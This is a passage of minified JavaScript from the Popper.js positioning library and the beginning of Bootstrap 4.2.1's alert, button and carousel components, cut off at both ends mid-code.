J({},e,{right:e.left+e.width,bottom:e.top+e.height})}function p(e){var n={};try{if(o(10)){n=e.getBoundingClientRect();var i=l(e,"top"),r=l(e,"left");n.top+=i,n.left+=r,n.bottom+=i,n.right+=r}else n=e.getBoundingClientRect()}catch(e){}var s={left:n.left,top:n.top,width:n.right-n.left,height:n.bottom-n.top},a="HTML"===e.nodeName?f(e.ownerDocument):{},u=a.width||e.clientWidth||s.right-s.left,d=a.height||e.clientHeight||s.bottom-s.top,p=e.offsetWidth-u,m=e.offsetHeight-d;if(p||m){var g=t(e);p-=c(g,"x"),m-=c(g,"y"),s.width-=p,s.height-=m}return h(s)}function m(e,n){var r=2<arguments.length&&void 0!==arguments[2]&&arguments[2],s=o(10),a="HTML"===n.nodeName,l=p(e),c=p(n),d=i(e),f=t(n),m=parseFloat(f.borderTopWidth,10),g=parseFloat(f.borderLeftWidth,10);r&&a&&(c.top=H(c.top,0),c.left=H(c.left,0));var v=h({top:l.top-c.top-m,left:l.left-c.left-g,width:l.width,height:l.height});if(v.marginTop=0,v.marginLeft=0,!s&&a){var y=parseFloat(f.marginTop,10),b=parseFloat(f.marginLeft,10);v.top-=m-y,v.bottom-=m-y,v.left-=g-b,v.right-=g-b,v.marginTop=y,v.marginLeft=b}return(s&&!r?n.contains(d):n===d&&"BODY"!==d.nodeName)&&(v=u(v,n)),v}function g(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=m(e,n),o=H(n.clientWidth,window.innerWidth||0),r=H(n.clientHeight,window.innerHeight||0),s=t?0:l(n),a=t?0:l(n,"left");return h({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:o,height:r})}function v(e){var i=e.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===t(e,"position")||v(n(e)))}function y(e){if(!e||!e.parentElement||o())return document.documentElement;for(var n=e.parentElement;n&&"none"===t(n,"transform");)n=n.parentElement;return n||document.documentElement}function b(e,t,o,r){var s=4<arguments.length&&void 0!==arguments[4]&&arguments[4],l={top:0,left:0},u=s?y(e):a(e,t);if("viewport"===r)l=g(u,s);else{var c;"scrollParent"===r?"BODY"===(c=i(n(t))).nodeName&&(c=e.ownerDocument.documentElement):c="window"===r?e.ownerDocument.documentElement:r;var d=m(c,u,s);if("HTML"!==c.nodeName||v(u))l=d;else{var h=f(e.ownerDocument),p=h.height,b=h.width;l.top+=d.top-d.marginTop,l.bottom=p+d.top,l.left+=d.left-d.marginLeft,l.right=b+d.left}}var _="number"==typeof(o=o||0);return l.left+=_?o:o.left||0,l.top+=_?o:o.top||0,l.right-=_?o:o.right||0,l.bottom-=_?o:o.bottom||0,l}function _(e){return e.width*e.height}function w(e,t,n,i,o){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=b(n,i,r,o),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){return J({key:e},a[e],{area:_(a[e])})}).sort(function(e,t){return t.area-e.area}),u=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),c=0<u.length?u[0].key:l[0].key,d=e.split("-")[1];return c+(d?"-"+d:"")}function x(e,t,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return m(n,i?y(t):a(t,n),i)}function E(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function T(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function C(e,t,n){n=n.split("-")[0];var i=E(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",u=r?"width":"height";return o[s]=t[s]+t[l]/2-i[l]/2,o[a]=n===a?t[a]-i[u]:t[T(a)],o}function S(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function k(t,n,i){return(void 0===i?t:t.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=S(e,function(e){return e[t]===n});return e.indexOf(i)}(t,"name",i))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=t.function||t.fn;t.enabled&&e(i)&&(n.offsets.popper=h(n.offsets.popper),n.offsets.reference=h(n.offsets.reference),n=i(n,t))}),n}function I(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function A(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function D(e){var t=e.ownerDocument;return t?t.defaultView:window}function O(e,t,n,o){n.updateBound=o,D(e).addEventListener("resize",n.updateBound,{passive:!0});var r=i(e);return function e(t,n,o,r){var s="BODY"===t.nodeName,a=s?t.ownerDocument.defaultView:t;a.addEventListener(n,o,{passive:!0}),s||e(i(a.parentNode),n,o,r),r.push(a)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function j(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,D(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function N(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function $(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&N(t[n])&&(i="px"),e.style[n]=t[n]+i})}function L(e,t,n){var i=S(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o){var r="`"+t+"`";console.warn("`"+n+"` modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}function P(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=te.indexOf(e),i=te.slice(n+1).concat(te.slice(0,n));return t?i.reverse():i}function R(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=s.indexOf(S(s,function(e){return-1!==e.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,u=-1===a?[s]:[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))];return(u=u.map(function(e,i){var o=(1===i?!r:r)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],s=o[2];if(!r)return e;if(0===s.indexOf("%")){var a;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return h(a)[t]/100*r}return"vh"===s||"vw"===s?("vh"===s?H(document.documentElement.clientHeight,window.innerHeight||0):H(document.documentElement.clientWidth,window.innerWidth||0))/100*r:r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){N(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}for(var q=Math.min,z=Math.floor,M=Math.round,H=Math.max,F="undefined"!=typeof window&&"undefined"!=typeof document,W=["Edge","Trident","Firefox"],B=0,Q=0;Q<W.length;Q+=1)if(F&&0<=navigator.userAgent.indexOf(W[Q])){B=1;break}var U=F&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},B))}},K=F&&!(!window.MSInputMethodContext||!document.documentMode),Y=F&&/MSIE 10/.test(navigator.userAgent),X=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},V=function(){function e(e,t){for(var n,i=0;i<t.length;i++)(n=t[i]).enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),G=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},J=Object.assign||function(e){for(var t,n=1;n<arguments.length;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},Z=F&&/Firefox/i.test(navigator.userAgent),ee=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],te=ee.slice(3),ne="flip",ie="clockwise",oe="counterclockwise",re=function(){function t(n,i){var o=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};X(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=U(this.update.bind(this)),this.options=J({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n&&n.jquery?n[0]:n,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(J({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){o.options.modifiers[e]=J({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return J({name:e},o.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(o.reference,o.popper,o.options,t,o.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return V(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=w(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=C(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=k(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,I(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[A("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=O(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return j.call(this)}}]),t}();return re.Utils=("undefined"==typeof window?global:window).PopperUtils,re.placements=ee,re.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",u=a?"width":"height",c={start:G({},l,r[l]),end:G({},l,r[l]+r[u]-s[u])};e.offsets.popper=J({},s,c[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n,i=t.offset,o=e.placement,r=e.offsets,s=r.popper,a=r.reference,l=o.split("-")[0];return n=N(+i)?[+i,0]:R(i,s,a,l),"left"===l?(s.top+=n[0],s.left-=n[1]):"right"===l?(s.top+=n[0],s.left+=n[1]):"top"===l?(s.left+=n[0],s.top-=n[1]):"bottom"===l&&(s.left+=n[0],s.top+=n[1]),e.popper=s,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||r(e.instance.popper);e.instance.reference===n&&(n=r(n));var i=A("transform"),o=e.instance.popper.style,s=o.top,a=o.left,l=o[i];o.top="",o.left="",o[i]="";var u=b(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=s,o.left=a,o[i]=l,t.boundaries=u;var c=t.priority,d=e.offsets.popper,f={primary:function(e){var n=d[e];return d[e]<u[e]&&!t.escapeWithReference&&(n=H(d[e],u[e])),G({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=d[n];return d[e]>u[e]&&!t.escapeWithReference&&(i=q(d[n],u[e]-("right"===e?d.width:d.height))),G({},n,i)}};return c.forEach(function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";d=J({},d,f[t](e))}),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=z,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",u=s?"width":"height";return n[a]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[u]),n[l]>r(i[a])&&(e.offsets.popper[l]=r(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,n){var i;if(!L(e.instance.modifiers,"arrow","keepTogether"))return e;var o=n.element;if("string"==typeof o){if(!(o=e.instance.popper.querySelector(o)))return e}else if(!e.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],s=e.offsets,a=s.popper,l=s.reference,u=-1!==["left","right"].indexOf(r),c=u?"height":"width",d=u?"Top":"Left",f=d.toLowerCase(),p=u?"left":"top",m=u?"bottom":"right",g=E(o)[c];l[m]-g<a[f]&&(e.offsets.popper[f]-=a[f]-(l[m]-g)),l[f]+g>a[m]&&(e.offsets.popper[f]+=l[f]+g-a[m]),e.offsets.popper=h(e.offsets.popper);var v=l[f]+l[c]/2-g/2,y=t(e.instance.popper),b=parseFloat(y["margin"+d],10),_=parseFloat(y["border"+d+"Width"],10),w=v-e.offsets.popper[f]-b-_;return w=H(q(a[c]-g,w),0),e.arrowElement=o,e.offsets.arrow=(G(i={},f,M(w)),G(i,p,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(I(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=b(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=T(i),r=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case ne:s=[i,o];break;case ie:s=P(i);break;case oe:s=P(i,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],o=T(i);var u=e.offsets.popper,c=e.offsets.reference,d=z,f="left"===i&&d(u.right)>d(c.left)||"right"===i&&d(u.left)<d(c.right)||"top"===i&&d(u.bottom)>d(c.top)||"bottom"===i&&d(u.top)<d(c.bottom),h=d(u.left)<d(n.left),p=d(u.right)>d(n.right),m=d(u.top)<d(n.top),g=d(u.bottom)>d(n.bottom),v="left"===i&&h||"right"===i&&p||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&h||y&&"end"===r&&p||!y&&"start"===r&&m||!y&&"end"===r&&g);(f||v||b)&&(e.flipped=!0,(f||v)&&(i=s[l+1]),b&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=J({},e.offsets.popper,C(e.instance.popper,e.offsets.reference,e.placement)),e=k(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return o[s?"left":"top"]=r[n]-(a?o[s?"width":"height"]:0),e.placement=T(t),e.offsets.popper=h(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!L(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=S(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,s=S(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==s&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a,l,u=void 0===s?t.gpuAcceleration:s,c=r(e.instance.popper),d=p(c),f={position:o.position},h=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(e.placement),s=-1!==e.placement.indexOf("-"),a=o.width%2==i.width%2,l=1==o.width%2&&1==i.width%2,u=function(e){return e},c=t?r||s||a?M:z:u,d=t?M:u;return{left:c(l&&!s&&t?i.left-1:i.left),top:d(i.top),bottom:d(i.bottom),right:c(i.right)}}(e,2>window.devicePixelRatio||!Z),m="bottom"===n?"top":"bottom",g="right"===i?"left":"right",v=A("transform");if(l="bottom"==m?"HTML"===c.nodeName?-c.clientHeight+h.bottom:-d.height+h.bottom:h.top,a="right"==g?"HTML"===c.nodeName?-c.clientWidth+h.right:-d.width+h.right:h.left,u&&v)f[v]="translate3d("+a+"px, "+l+"px, 0)",f[m]=0,f[g]=0,f.willChange="transform";else{var y="bottom"==m?-1:1,b="right"==g?-1:1;f[m]=l*y,f[g]=a*b,f.willChange=m+", "+g}var _={"x-placement":e.placement};return e.attributes=J({},_,e.attributes),e.styles=J({},f,e.styles),e.arrowStyles=J({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return $(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach(function(n){!1===t[n]?e.removeAttribute(n):e.setAttribute(n,t[n])})}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&$(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=x(o,t,e,n.positionFixed),s=w(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),$(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},re}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?t(exports,require("popper.js"),require("jquery")):"function"==typeof define&&define.amd?define(["exports","popper.js","jquery"],t):t(e.bootstrap={},e.Popper,e.jQuery)}(this,function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){r(e,t,n[t])})}return e}t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var a="transitionend";function l(e){var t=this,i=!1;return n(this).one(u.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||u.triggerTransitionEnd(t)},e),this}var u={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}return t&&document.querySelector(t)?t:null},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=n(e).css("transition-duration"),i=n(e).css("transition-delay"),o=parseFloat(t),r=parseFloat(i);return o||r?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){n(e).trigger(a)},supportsTransitionEnd:function(){return Boolean(a)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],s=r&&u.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?u.findShadowRoot(e.parentNode):null}};n.fn.emulateTransitionEnd=l,n.event.special[u.TRANSITION_END]={bindType:a,delegateType:a,handle:function(e){if(n(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var c=n.fn.alert,d={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},f="alert",h="fade",p="show",m=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){n.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=u.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=n(e).closest("."+f)[0]),i},t._triggerCloseEvent=function(e){var t=n.Event(d.CLOSE);return n(e).trigger(t),t},t._removeElement=function(e){var t=this;if(n(e).removeClass(p),n(e).hasClass(h)){var i=u.getTransitionDurationFromElement(e);n(e).one(u.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){n(e).detach().trigger(d.CLOSED).remove()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.alert");o||(o=new e(this),i.data("bs.alert",o)),"close"===t&&o[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',m._handleDismiss(new m)),n.fn.alert=m._jQueryInterface,n.fn.alert.Constructor=m,n.fn.alert.noConflict=function(){return n.fn.alert=c,m._jQueryInterface};var g=n.fn.button,v="active",y="btn",b="focus",_='[data-toggle^="button"]',w='[data-toggle="buttons"]',x='input:not([type="hidden"])',E=".active",T=".btn",C={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},S=function(){function e(e){this._element=e}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=n(this._element).closest(w)[0];if(i){var o=this._element.querySelector(x);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(v))e=!1;else{var r=i.querySelector(E);r&&n(r).removeClass(v)}if(e){if(o.hasAttribute("disabled")||i.hasAttribute("disabled")||o.classList.contains("disabled")||i.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(v),n(o).trigger("change")}o.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(v)),e&&n(this._element).toggleClass(v)},t.dispose=function(){n.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.button");i||(i=new e(this),n(this).data("bs.button",i)),"toggle"===t&&i[t]()})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(C.CLICK_DATA_API,_,function(e){e.preventDefault();var t=e.target;n(t).hasClass(y)||(t=n(t).closest(T)),S._jQueryInterface.call(n(t),"toggle")}).on(C.FOCUS_BLUR_DATA_API,_,function(e){var t=n(e.target).closest(T)[0];n(t).toggleClass(b,/^focus(in)?$/.test(e.type))}),n.fn.button=S._jQueryInterface,n.fn.button.Constructor=S,n.fn.button.noConflict=function(){return n.fn.button=g,S._jQueryInterface};var k="carousel",I=".bs.carousel",A=n.fn[k],D={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},O={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},j="next",N="prev",$="left",L="right",P={SLIDE:"slide.bs.carousel",SLID:"slid.bs.carousel",KEYDOWN:"keydown.bs.carousel",MOUSEENTER:"mouseenter.bs.carousel",MOUSELEAVE:"mouseleave.bs.carousel",TOUCHSTART:"touchstart.bs.carousel",TOUCHMOVE:"touchmove.bs.carousel",TOUCHEND:"touchend.bs.carousel",POINTERDOWN:"pointerdown.bs.carousel",POINTERUP:"pointerup.bs.carousel",DRAG_START:"dragstart.bs.carousel",LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},R="carousel",q="active",z="slide",M="carousel-item-right",H="carousel-item-left",F="carousel-item-next",W="carousel-item-prev",B="pointer-event",Q={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},U={TOUCH:"touch",PEN:"pen"},K=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(Q.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide(j)},t.nextWhenVisible=function(){!document.hidden&&n(this._element).is(":visible")&&"hidden"!==n(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(N)},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(Q.NEXT_PREV)&&(u.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(Q.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)n(this._element).one(P.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var o=e>i?j:N;this._slide(o,this._items[e])}},t.dispose=function(){n(this._element).off(I),n.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=s({},D,e),u.typeCheckConfig(k,e,O),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&n(this._element).on(P.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&n(this._element).on(P.MOUSEENTER,function(t){return e.pause(t)}).on(P.MOUSELEAVE,function(t){return e.cycle(t)}),this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&U[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&U[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};n(this._element.querySelectorAll(Q.ITEM_IMG)).on(P.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(n(this._element).on(P.POINTERDOWN,function(e){return t(e)}),n(this._element).on(P.POINTERUP,function(e){return i(e)}),this._element.classList.add(B)):(n(this._element).on(P.TOUCHSTART,function(e){return t(e)}),n(this._element).on(P.TOUCHMOVE,function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),n(this._element).on(P.TOUCHEND,function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 